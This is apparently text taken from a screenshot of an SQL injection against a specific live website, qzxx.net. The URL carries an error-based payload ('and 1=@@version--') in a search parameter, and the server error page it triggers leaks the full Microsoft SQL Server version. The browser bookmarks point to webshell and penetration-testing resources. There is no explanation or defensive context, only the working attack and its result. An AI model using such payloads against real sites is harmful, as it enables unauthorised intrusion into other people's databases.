 www.qzxx.net/OperationManage/SubSiteMoreIndex.aspx?pkId=511&subSiteId=29&kw=asdk%%27%20and%201=@@version--&st=1&t=1
应用 搜Md5 - So Md5 ... Asp木马,pHp木马,... shentou.org/z/ind... PKAV Platform FreeBuf.COM关注... title Everything Search ... 奇云测 -- 测试你的... 移动漏洞云审计
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (X64)
Oct 14 2005 00:35:21
Copyright (c) 1988-2005 Microsoft Corporation
Developer Edition (64-bit) on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪: